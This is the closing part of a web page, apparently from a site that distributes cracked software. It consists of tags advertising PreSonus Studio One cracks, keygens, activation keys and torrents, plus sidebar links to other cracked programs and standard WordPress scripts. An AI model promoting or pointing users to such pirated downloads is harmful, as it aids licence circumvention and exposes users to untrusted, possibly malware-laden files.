					<span>Category: <a href="https://vstcrackmac.com/category/mac/" rel="category tag">Mac</a> <a href="https://vstcrackmac.com/category/vst/" rel="category tag">VST</a></span>
								<span>Tags: <a href="https://vstcrackmac.com/tag/crack-studio-one-5/" rel="tag">crack studio one 5</a>, <a href="https://vstcrackmac.com/tag/download-keygen-studio-one-5/" rel="tag">download keygen studio one 5</a>, <a href="https://vstcrackmac.com/tag/download-studio-one-5-full-crack/" rel="tag">download studio one 5 full crack</a>, <a href="https://vstcrackmac.com/tag/download-studio-one-full-crack/" rel="tag">download studio one full crack</a>, <a href="https://vstcrackmac.com/tag/free-download-studio-one-5-full-crack/" rel="tag">free download studio one 5 full crack</a>, <a href="https://vstcrackmac.com/tag/free-download-studio-one-full-crack/" rel="tag">free download studio one full crack</a>, <a href="https://vstcrackmac.com/tag/presonus-crack/" rel="tag">presonus crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-activation-key/" rel="tag">presonus studio one 5 activation key</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-crack/" rel="tag">presonus studio one 5 crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-full-crack/" rel="tag">presonus studio one 5 full crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-keygen/" rel="tag">presonus studio one 5 keygen</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-mac-torrent/" rel="tag">presonus studio one 5 mac torrent</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-product-key-free/" rel="tag">presonus studio one 5 product key free</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-professional-crack/" rel="tag">presonus studio one 5 professional crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-5-professional-torrent/" rel="tag">presonus studio one 5 professional torrent</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-full-crack/" rel="tag">presonus studio one full crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-mac-torrent/" rel="tag">presonus studio one mac torrent</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-pro-crack/" rel="tag">presonus studio one pro crack</a>, <a href="https://vstcrackmac.com/tag/presonus-studio-one-torrent/" rel="tag">presonus studio one torrent</a>, <a href="https://vstcrackmac.com/tag/presonus-torrent/" rel="tag">presonus torrent</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-crack/" rel="tag">Studio One 5 Crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-crack-download/" rel="tag">studio one 5 crack download</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-crack-mac/" rel="tag">studio one 5 crack mac</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-crack-reddit/" rel="tag">studio one 5 crack reddit</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-free-download-full-version-crack/" rel="tag">studio one 5 free download full version crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-full-crack/" rel="tag">studio one 5 full crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-keygen/" rel="tag">studio one 5 keygen</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-keygen-download/" rel="tag">studio one 5 keygen download</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-mac-crack/" rel="tag">studio one 5 mac crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-mac-torrent/" rel="tag">studio one 5 mac torrent</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-product-key-free/" rel="tag">studio one 5 product key free</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-professional-crack/" rel="tag">studio one 5 professional crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-5-torrent/" rel="tag">studio one 5 torrent</a>, <a href="https://vstcrackmac.com/tag/studio-one-6-5-1-pro-crack/" rel="tag">Studio One 6.5.1 Pro Crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-6-5-2-pro-crack/" rel="tag">Studio One 6.5.2 Pro Crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-activation-key-free/" rel="tag">studio one activation key free</a>, <a href="https://vstcrackmac.com/tag/studio-one-crack-download/" rel="tag">studio one crack download</a>, <a href="https://vstcrackmac.com/tag/studio-one-crack-windows/" rel="tag">studio one crack windows</a>, <a href="https://vstcrackmac.com/tag/studio-one-download-full-crack/" rel="tag">studio one download full crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-download-torrent/" rel="tag">studio one download torrent</a>, <a href="https://vstcrackmac.com/tag/studio-one-free-download-full-version-crack/" rel="tag">studio one free download full version crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-full-crack/" rel="tag">studio one full crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-keygen/" rel="tag">studio one keygen</a>, <a href="https://vstcrackmac.com/tag/studio-one-license-key/" rel="tag">studio one license key</a>, <a href="https://vstcrackmac.com/tag/studio-one-mac-crack/" rel="tag">studio one mac crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-pro-2024-crack/" rel="tag">Studio One Pro 2024 Crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-pro-crack/" rel="tag">studio one pro crack</a>, <a href="https://vstcrackmac.com/tag/studio-one-product-key-crack/" rel="tag">studio one product key crack</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://vstcrackmac.com/boom-3d-crack-keygen-free-download/" rel="prev"><span class="meta-nav">&larr;</span> Boom 3D 1.5.9000 Crack with Registration Code Download</a></span>
					<span class="nav-next"><a href="https://vstcrackmac.com/propresenter-crack-download/" rel="next">ProPresenter 7.15.0 Crack &#038; License Key {2024} Download <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/studio-one-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vstcrackmac.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vstcrackmac.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://vstcrackmac.com/captain-chord-full-crack/">Captain Chord 7.2.2.9620 Free Download &#8211; VSTCrackMac</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/bootstrap-studio-crack-download/">Bootstrap Studio 7.1.2 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/gihosoft-tubeget-crack-download/">Gihosoft TubeGet 9.6.12 Crack with Activation Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/iskysoft-pdf-editor-crack/">iSkysoft PDF Editor 6.5 Crack + Registration Code (2026)</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/libreoffice-crack-keygen/">LibreOffice 25.8.3 Crack + Torrent (2026) Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vstcrackmac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vstcrackmac.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:57:07 -->